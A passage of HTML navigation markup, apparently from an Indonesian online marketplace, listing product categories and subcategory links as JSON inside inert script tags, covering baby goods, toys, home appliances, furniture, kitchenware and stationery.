                                                                                    [{"childCategoryName":"Matras Bayi","childCategoryUrl":"/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"/beli-dekorasi-kamar-anak/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                    <a href="/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                        <span>Perawatan Bayi</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_7">
                                                        
                                                                                    [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"/beli-alas-mandi-bayi-anti-slip/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                    <a href="/beli-mainan-anak/">
                                                        <span>Mainan</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_8">
                                                        
                                                                                    [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"/beli-perlengkapan-pesta/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                    <a href="/beli-remote-control-mainan-kendaraan/">
                                                        <span>Mainan Elektronik &amp;RC</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_9">
                                                        
                                                                                    [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"/beli-mainan-walkie-talkie/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                    <a href="/beli-olahraga-permainan-luar-ruangan/">
                                                        <span>Mainan Olahraga &amp;Luar Ruangan</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_10">
                                                        
                                                                                    [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"/beli-playhouses/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                    <a href="/baby-toddler-toys/">
                                                        <span>Mainan Bayi &amp;Balita</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_11">
                                                        
                                                                                    [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"/beli-rocking-spring-ride-on-tg/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                    <a href="/beli-tv-audio-video-permainan-dan-gadget/">
                                                        <span>TV &amp;Perangkat Video</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_0">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"/beli-proyektor-3/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                                    <a href="/beli-perlengkapan-dapur/">
                                                        <span>Peralatan Dapur Kecil</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_1">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"/shop-ska-lainnya/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                    <a href="/shop-perlatan-besar/">
                                                        <span>Elektronik Rumah Besar</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_2">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"/beli-pemanas-air/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                    <a href="/shop-pendingin-pembersih-udara-mini/">
                                                        <span>Penyejuk dan Pembersih Udara</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_3">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"/beli-dehumidifier/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                    <a href="/beli-perawatan-lantai/">
                                                        <span>Penghisap Debu &amp;Perawatan Lantai</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_4">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"/shop-penyedot-debu-tongkat/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                    <a href="/shop-peralatan-perawatan-personal/">
                                                        <span>Alat Perawatan Diri</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_5">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"/beli-sikat-gigi-elektrik/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                    <a href="/jual-aksesoris-elektronik-rumah-tangga/">
                                                        <span>Aksesoris &amp;Suku Cadang</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_6">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                    <a href="/jual-aksesoris-televisi/">
                                                        <span>Aksesoris Televisi</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_7">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"/jual-kacamata-3d-tv/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                    <a href="/jual-home-entertainment/">
                                                        <span>Home Entertainment</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_8">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"/beli-audio-player/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                    <a href="/beli-dekorasi-rumah/">
                                                        <span>Dekorasi Rumah</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_0">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"/beli-wewangian-rumah/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                    <a href="/beli-furnitur/">
                                                        <span>Furnitur</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_1">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"/beli-furnitur-ruang-bayi/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                    <a href="/beli-peralatan-ranjang/">
                                                        <span>Kelengkapan Tempat Tidur</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_2">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"/kasur-pelindung/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                    <a href="/penerangan/">
                                                        <span>Penerangan</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_3">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"/beli-senter/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                    <a href="/beli-peralatan-mandi/">
                                                        <span>Peralatan Mandi</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_4">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"/beli-cermin-kamar-mandi/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                    <a href="/beli-perlengkapan-dapur-makan/">
                                                        <span>Alat Dapur</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_5">
                                                        
                                                                                    [{"childCategoryName":"Botol minum","childCategoryUrl":"/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"/beli-peralatan-dapur/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                    <a href="/beli-binatu-kebersihan/">
                                                        <span>Binatu &amp;Alat Kebersihan</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_6">
                                                        
                                                                                    [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"/tempat-sampah/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                    <a href="/beli-perawatan-rumah/">
                                                        <span>Perkakas &amp;Perbaikan Rumah</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_7">
                                                        
                                                                                    [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"/lampu-penerangan-tempat-kerja/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                    <a href="/Kebun &amp; Luar Ruangan/">
                                                        <span>Kebun &amp;Luar Ruangan</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_8">
                                                        
                                                                                    [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                    <a href="/beli-alat-tulis-kerajinan/">
                                                        <span>Alat Tulis &amp;Kerajinan</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_9">
                                                        
                                                                                    [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"/beli-pensil-2/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                    <a href="/beli-media-musik-dan-buku/">
                                                        <span>Media, Musik &amp;Buku</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_10">
                                                        
                                                                                    [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"/film/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                    <a href="/beli-minuman/">
                                                        <span>Minuman</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_0">
                                                        
